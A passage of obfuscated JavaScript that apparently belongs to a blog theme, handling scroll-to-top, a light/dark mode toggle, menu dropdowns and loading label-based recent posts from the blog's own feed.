\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var 